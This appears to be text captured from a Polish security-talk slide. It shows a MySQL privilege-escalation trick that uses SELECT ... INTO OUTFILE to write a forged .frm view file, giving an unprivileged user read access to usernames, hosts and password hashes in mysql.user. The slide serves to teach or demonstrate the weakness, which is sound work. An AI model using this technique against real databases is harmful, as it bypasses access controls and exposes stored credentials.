 Podglądanie danych
SELECT 'TYPE=VIEW
query=select
`mysql`.`user`.`User`,`mysql`.`user`.`Host`,`mysql`.`user`.`Password`
FROM `mysql`.`user`
md5=d06041aadcf9daa646bb85bfccb33d01
[...]
client_cs_name=utf8
connection_cl_name=utf8_general_ci
view_body_utf8=select
`mysql`.`user`.`User`,`mysql`.`user`.`Host`,`mysql`.`user`.`Password` from
`mysql`.`user`'
INTO OUTFILE '/var/lib/mysql/kamil/kamil.frm'
FIELDS ESCAPED BY ''
LINES TERMINATED BY '\n';
Tworzymy plik widoku, którego
definiujemy jako SELECT z
mysql.user. Użytkownik kamil nie
ma tam praw, ale MySQL ma ;-)
Microsoft+Linux
Hadoop
PHP
Drupal
Python
Node.js
Java